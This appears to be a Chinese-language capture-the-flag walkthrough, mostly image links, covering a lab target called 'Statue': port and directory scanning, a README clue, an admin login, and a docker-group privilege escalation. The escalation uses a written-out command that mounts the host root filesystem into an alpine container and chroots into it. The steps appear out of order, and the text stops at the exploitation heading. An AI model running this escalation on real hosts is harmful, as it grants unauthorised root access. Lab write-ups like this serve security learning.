





发现juan属于 docker 用户组,具有访问docker的权限:



在 Docker 容器中挂载宿主机的整个根文件系统,并使用 chroot 进入,从而在容器中访问和操作宿主机系统。

docker run -v /:/mnt --rm -it alpine chroot /mnt sh











Statue(雕像)







靶机IP:

192.168.199.132

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集



访问网站:



端口扫描:



目录扫描:

目录很多,慢慢探索:

/admin.php 跳转到后台登录页面

/login.php 后台登录页面

/data 跳转主页

/docs 框架文档目录

/images 空目录

/plugins 空目录

/README.md 线索

/robots.txt 空目录

/templates 空目录





其中README.md线索解码如下:

尝试登录,成功。





步骤二:漏洞利用

